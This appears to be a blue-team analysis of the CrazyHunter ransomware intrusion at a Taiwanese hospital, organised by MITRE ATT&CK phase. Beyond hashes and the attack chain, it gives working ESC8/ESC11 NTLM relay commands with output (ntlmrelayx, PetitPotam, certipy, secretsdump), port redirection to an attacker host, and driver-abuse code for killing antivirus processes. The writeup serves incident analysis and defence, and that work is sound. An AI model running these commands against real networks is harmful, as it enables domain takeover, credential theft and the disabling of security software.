This article is a technical analysis based on the public intelligence and IoCs released by the Taiwan Hospital Cybersecurity Information Sharing and Analysis Center (H-ISAC). We will analyze the possible attack methods of ransomware through the MITRE ATT&CK threat model, and evaluate effective preventive measures from the perspective of a blue team.
The analysis of relevant techniques is for informational purposes only. The specific attack overview still needs to be based on the report provided by the information security operation service provider (MSSP) during the actual on-site investigation.
Preface
According to details shared by the Hospital Cybersecurity Information Sharing and Analysis Center (H-ISAC) at a meeting on March 4th, Mackay Memorial Hospital was attacked by the CrazyHunter ransomware, and their MSSP has preliminarily pieced together the initial attack trajectory.
With this information as a foundation, this article will explore possible attack methods based on public intelligence and related investigation results following the MITRE ATT&CK threat model.
Initial Access Phase
- Network ranges:
192.x.x.x/16and10.x.x.x/16 - Initial time point: On February 6th, the attacker gained an initial foothold on the "IIS Web", and then launched an intranet scan (which their MSSP immediately issued a notification).
| MD5 | File Name | Description |
|---|---|---|
| 6bb811e2fbb498f466980a176caefbfb | a.ashx | Backdoor.WebShell Godzilla |
| 5cc2523816a184fed135f0119756c337 | tunnel.aspx | HackTool.WebTunnel reGeorg |
After establishing their initial access point, the attacker may further carry out Reconnaissance and Lateral Movement, since the attacker does not know the victim's actual internal network setup at this time: whether it is a fully connected large intranet or individually isolated intranet, or whether the "IIS Web" has been added to the Active Directory (hereinafter referred to as AD) or not. If an attacker can gain access to AD, they can deploy ransomware from there to every host on the intranet. Therefore, the attacker's primary goal will be to find a host that can directly lead them to AD. So, if we assume that "IIS Web" has already joined AD, the attacker would then not need to perform another lateral movement.
However, according to the diagram below, fig.1, we can infer that the "IIS Web" is not added to AD, that is why the attacker conducts further scanning.

- Actor uses Godzilla (a.ashx) to control IIS WEB
- Actor uploads reGeorg (tunnel.aspx) to create a Socks Proxy to forward packets. Then, use IIS WEB to scan the entire domain and find hosts that can access AD
- After finding it, use reGeorg to connect to the RDP (3389) of the "SRV host that can access AD" through IIS WEB
- Actor executes netsh in SRV to forward 8445 traffic to 445 (SMB) Port of 123.123.123.123
- Actor uses PortBender in SRV to direct the local 445 (SMB) traffic to Port 8445
- Actor uses reGeorg to execute PetitPotam.py and transmits the packet to AD via IIS WEB
- At this point, AD will actively connect back to SRV's 445 (SMB), which contains NTLM authentication information.
- The packet will be directed from port 445 to port 8445 and transmitted to the host 123.123.123.123.
- ntlmrelayx will use the NTLM authentication information to request the AD machine account credentials from ADCS.
- AD CS will send the machine account back to the attacker’s host. After obtaining the credentials, you can use PtC to obtain the NTLM hash, and then use impacket-secretsdump to retrieve all AD accounts and their corresponding NTLMs.

For scanning , you can use tools such as: OXID/OXIDINterka network card(e.g. fig.2)or Cobalt Strike Plugins.
These tools can anonymously access network card information and find hosts that are bound to multiple IP addresses through port 135/445 (rpc/rpc over smb).
Privilege Escalation Phase
On February 7, several hosts were hacked (MSSP did notified again). At this point, the attacker should have obtained a host that can access AD. For privilege escalation, as we may have already known, a most noteworthy host is the "CA", which is the ADCS.
Here, the tools used by the attackers can further confirm our belief about the attack vectors.
| MD5 | File Name | Description |
|---|---|---|
| b35813aac8a164e379f507de67c02a6f | ntlmrelayx.exe | HackTool.impacket-NTLMRelayx |
| 28bbd938ecbab26c4ad1ce96bbd9d1f5 | secretsdump.exe | HackTool.impacket-secretsdump |
| ba61c126dbbd7cde055d40e0e6b5d48f | PortBender.exe | HackTool.PortForward PortBender |
| b2014d33ee645112d5dc16fe9d9fcbff | WinDivert.dll | PortBender |
| 89ed5be7ea83c01d0de33d3519944aa5 | WinDivert64.sys | PortBender |
Based on the combination of the hacker tool
NTLMRelayx and the ADCS host, we speculate that the attacker may exploit the "ESC8" or "ESC11" vulnerability to perform NTLM Relay attacks.
ESC8 Vulnerability
ESC8 Vulnerability Cause: Web-based certificate application is enabled
- Because the Web service supports NTLM authentication by default (NTLM authentication also does not signature by default ), you can use technics such as Printer Bug(MS-RPRN) or PetitPotam(MS-EFSRPC) to trigger the vulnerability.
- This will cause the target host (hacked host) to connect back to the attacker-controlled host (host with NTLMRelayx enabled), and then direct the received NTLM authentication packet to ADCS Web to register a credential for the target host (hacked host).
- After getting the host certificate, you can use Pass-the-Certificate (gettgtpkinit.py, certipy) to log in, or further obtain the host's NTLM Hash (U2U).
Let’s take GOAD ‘s environment as an example.
ESC8 Vulnerability - Attack Example Using GOAD Environment
1.Execute
ntlmrelayx.py on the attacker's host. It will listen to 445 Port and wait for a connection. ┌──(vagrant㉿kali)-[~]
└─$ impacket-ntlmrelayx -t http://braavos.essos.local/certsrv/certfnsh.asp -smb2support --adcs --template 'DomainController' --no-http-server --no-wcf-server --no-raw-server
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections2.Then, use
PetitPotam.py to request the "DC host (hacked host)" to access the 445 port of the "attacker host".At this point, you will need a domain account and password:
- username:
missandei - password:
fr3edom┌──(vagrant㉿kali)-[~/PetitPotam] └─$ python3 PetitPotam.py -u missandei -p fr3edom -d essos.local -dc-ip 192.168.56.12 192.168.56.111 192.168.56.12 -pipe all ___ _ _ _ ___ _ | _ \ ___ | |_ (_) | |_ | _ \ ___ | |_ __ _ _ __ | _/ / -_) | _| | | | _| | _/ / _ \ | _| / _` | | ' \ _|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_| |_|_|_| _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|"""""|_|"""""| "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-' PoC to elicit machine account authentication via some MS-EFSRPC functions by topotam(@topotam77) Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN Trying pipe efsr [-] Connecting to ncacn_np:192.168.56.12[\PIPE\efsrpc] [+] Connected! [+] Binding to df1941c5-fe89-4e79-bf10-463657acf44d [+] Successfully bound!
3.Then, we can see that ntlmrelayx saves the Certificate of the Machine Account ('DomainController') of the “accessing host (the hacked host)”.
```
┌──(vagrant㉿kali)-[~]
└─$ impacket-ntlmrelayx -t http://192.168.56.23/certsrv/certfnsh.asp -smb2support --adcs --template 'DomainController' --dump-adcs
[*] Authenticating against http://192.168.56.23 as ESSOS/MEEREEN$ SUCCEED
[*] SMBD-Thread-17(process_request_thread): Received connection from 192.168.56.12, attacking target http://192.168.56.23
[*] Generating CSR...
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against http://192.168.56.23 as ESSOS/MEEREEN$ SUCCEED
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE! ID 33
[*] Writing PKCS#12 certificate to ./MEEREEN$.pfx
[*] Certificate successfully written to file
```4.After getting the Machine Account Certificate, we can use
U2U:User2User Sub-Protocol to request NTLM Hash. After getting the Hash of the "DC host", you can use dcsync to pull back all other accounts and corresponding hashes from the "DC host". ┌──(vagrant㉿kali)-[~]
└─$ certipy auth -pfx 'MEEREEN$.pfx'
Certipy v4.8.2 - by Oliver Lyak(ly4k)
[*] Using principal: [email protected]
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:48e559f0ed4d8cda8b312e1e3dc9b383
┌──(vagrant㉿kali)-[~]
└─$ impacket-secretsdump 'essos.local/meereen$@meereen' -dc-ip 192.168.56.12 -hashes :48e559f0ed4d8cda8b312e1e3dc9b383
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials(domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::By the way, if the attacker does not want to use ntlmrelay, he can also use certipy to listen on
445 port. ┌──(vagrant㉿kali)-[~]
└─$ certipy relay -target 'http://192.168.56.23' -template DomainController
Certipy v4.8.2 - by Oliver Lyak(ly4k)
[*] Targeting http://192.168.56.23/certsrv/certfnsh.asp(ESC8)
[*] Listening on 0.0.0.0:445
[]
ESSOS\MEEREEN$
[*] Requesting certificate for 'ESSOS\\MEEREEN$' based on the template 'DomainController'
[]
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'meereen.pfx'
[*] Exiting...5.When the attacker runs ntlmrelayx on the hacked springboard host, he will find that the smb
445 port is occupied. So, he can choose to use tools like PortBender "to share port 445 and direct the traffic to another port (here set to 8888 port).- Compromised Pivot Server: 192.168.222.10
- Attacker Host: 192.168.222.129
netsh interface portproxy add v4tov4 listenport=8888 listenaddress=0.0.0.0 connectport=445 connectaddress=192.168.222.129- Run the
PortBendercommand to redirect the traffic of port445to port8888.
PortBender.exe redirect 445 88886.Then use smbclient to access the "hacked springboard host"
445 port, and it will be directed to the "attacker host".smbclient '\\192.168.222.10\c$' -U 'administrator%password'If, say, ESC8 fails (HTTP is closed), the attacker can also target the ESC11 vulnerability instead.
HTTPto register credentials, because the Web method for applying for credentials is enabled.RPC [MS-ICPR]to register credentials (if HTTP is not enabled the Web method to apply for credentials).
ESC11 Vulnerability
You can use ntlmrelayx or certipy, and then use tools such as coercer.py and petitpotam.py to perform NTLM Relay attacks.
ntlmrelayx.py -t "rpc://192.168.56.23" -rpc-mode ICPR -icpr-ca-name "ESSOS-CA" -smb2support --adcs --template 'DomainControllerAuthentication'
certipy relay -target 'rpc://192.168.56.23' -ca 'ESSOS-CA'In summary, once an attacker successfully gains access to a DC host, the next step is usually to continue probing the domain trust relationship. If the attacker only gains access to the "subdomain", he or she will have to spend more time to obtain access to the upper-level domain. A simple way is to execute
impacket-raiseChild, which allows the attacker to use the krbtgt and Inter-Realm Key of the "subdomain". However, since our company did not take part in this case, we do not have first-hand information and are therefore unclear about the actual situation on scene. Next on, we will assume that the attacker has now obtained the "Root-DC" privilege. When the DC host's credentials are taken away, the entire domain becomes an attacker's playground. In the case of information asymmetry, the victim's ability to fight back becomes relatively limited.
Collection Phase
To gather useful information, attackers are expected to target HR and IT, search for database systems, download corporate confidential information , and access sensitive data, etc . This may be because the Ransomware Groups believe that simply encrypting data will not have much impact on some users. If the user has a backup, they only need to reinstall the system and restore the data.
Just like ransom in the real-world scenario, when applied to the computer field, it becomes ransomware. In the field of cybersecurity, attackers blackmail victims by searching for sensitive data. If they do not get money, they will not release the hostages (data).
Defense Evasion Phase
Once the attacker has collected the data, they may begin to cause damage (such as destroying disk partitions or implanting an additional backdoor). Now, since the attackers got a copy of the backup data, if the victim ever wants to restore the data, they would have bargaining chips. And if the victim is unwilling to pay the ransom, the attackers can sell the data to others.
Once an attacker obtains administrator privileges, they can easily copy the desired data/files to the DC host, and upload the files from the DC host to the cloud all at once.

Fig.4 below is a batch file in the attacker's tool. You can see that its main function is to copy a file on the "DC host" to the "domain-joined computer" (
C:\Users\Public\).
|| AV Killer
Next, let’s take a look at some of the executable files seen in the batch file.
| MD5 | File Name | Time Stamp |
|---|---|---|
| 7f05a928c77cb87ffb510168c1b0b11b | aa.exe, cc.exe | 2025-01-27 17:36:21 UTC |
| e12c5be075c23d1c5f398e46e2ee5d40 | av-1m.exe | 2025-02-08 11:01:11 UTC |
| 87b3db166041c61f3a033cf3c94e89c6 | av-500kb.exe | 2025-02-08 10:49:56 UTC |
| ca257aaa1ded22ca22086b9e95cb456d | go.exe | 1970-01-01 00:00:00 UTC |
| da1a93627cec6665ae28baaf23ff27c5 | go2.exe | 1970-01-01 00:00:00 UTC |
The Timestamps compiled by Golang are all 0 (
1970-01-01 00:00:00 = the time when UTC started). Here you can see two time points: "January 27" and "February 8". After reading the information, we found that:- aa.exe/cc.exe: a little obfuscation.
- av-1m.exe and av-500kb.exe: More obfuscation, the only difference is just the file size.
- go.exe and go2.exe: written in Golang (an even larger file size), go executables can be more effective at bypassing antivirus detection than those written in C.
The attacker has compiled so many versions and executed multiple times, most likely to increase the chance of successful execution.
|| aa.exe / cc.exe
From the batch file, we can see that aa.exe has execution parameters
--path and --loop, and --pid also appears in the program.
start C:\Users\Public\aa.exe --path C:\Users\Public\zam64.sys --loop
start C:\Users\Public\cc.exe --path C:\Users\Public\zam64.sys --loopAfter analyzing aa.exe, we can see that it loads the driver named C:\Users\public\zam64.sys.


A little bit of OLLVM is used, but the following strings were not encoded. These strings are antivirus process names. After extracting them, we can find that their purpose is to terminate the following two antivirus products(for this specific case). These are the executable filenames:
- Trend Micro OfficeScan (Antivirus software)
- EndpointBasecamp.exe、NisSrv.exe、PccNt.exe、PccNTMon.exe、TmListen.exe、Ntrtscan.exe、NTRTScan.exe、TMBMSRV.exe、TmCCSF.exe、CNTAoSMgr.exe
- Microsoft Defender for Endpoint(MDE)(Antivirus software)
- MsMpEng.exe、MsSense.exe、SecurityHealthService.exe、SenseTVM.exe
Extended Discussion
Abusing the Zemana AntiMalware driver is not new. If you are interested, you can look more into the Reverse Engineering Terminator aka Zemana AntiMalware/AntiLogger Driver.
According to the code on GitHub, if the
REGISTER_PROCESS is used to pass in PID and Driver for registration, the process with this PID can perform subsequent actions on this Driver, and the TERMINATE_PROCESS is used here to pass in PID to terminate the program.#define REGISTER_PROCESS 0x80002010
#define TERMINATE_PROCESS 0x80002048
...
DWORD dwProcessId = GetCurrentProcessId();
if(!DeviceIoControl(hDevice, REGISTER_PROCESS, &dwProcessId, sizeof(dwProcessId), NULL, 0, NULL, NULL)){
printf("[-] failed to register current process\n");
exit(1);
}
printf("[+] registered current process as a trusted process\n");
if(!DeviceIoControl(hDevice, TERMINATE_PROCESS, &dwTargetProcess, sizeof(dwTargetProcess), NULL, 0, NULL, NULL)){
printf("[-] could not kill process %d\n", dwTargetProcess);
exit(1);
};
printf("[+] killed process %d", dwTargetProcess);P.S. When the program is executed, it will loop infinitely and terminate if a match is detected for the program name.
C:\test>aa
Service is already running.
Terminating PccNt.exe with PID: 1560
Terminating PccNt.exe with PID: 3600
Terminating PccNt.exe with PID: 6644|| av-500kb.exe / av-1m.exe
av-500kb.exe and av-1m.exe are obfuscated and enhanced versions of aa.exe, while go.exe and go2.exe are versions rewrite from C to Golang.

Let's discuss another topic: "Bring Your Own Vulnerable Driver" (BYOVD) refers to an attack technique where threat actors exploit vulnerable drivers to bypass security mechanisms. When Windows first transitioned to x64, it introduced Driver Signature Enforcement (DSE), requiring drivers to be digitally signed. In response, attackers began searching for weaknesses in existing drivers. If they identified a vulnerable driver, they could load it as long as they possessed the SeLoadDriverPrivilege permission.
In the figure below (fig.7), you can see that there are two groups with permission to load the driver (the ones in the figure are default groups).
Impact Phase
|| Prince-Ransomware
Prince-Ransomware is written by the author of SecDbg and uses the Golang programming language. The source code can be downloaded and compiled online. Since
GOARCH=amd64 go build is used during compilation, it can only be executed on the x64 platform.| MD5 | File Name |
|---|---|
| 6a70c22a5778eaa433b6ce44513068da | crazyhunter.exe, go3.exe, hunter.exe |
| 5e560ea46fa48188cc8768c7e03294d0 | hunter.exe |

The encrypted archive is as follows (fig.8). You can see that the content is not fully encrypted, so the entropy is not very high.
It processes 3 bytes at a time, and only the first byte will be encrypted, and the last two bytes remain in their original form.
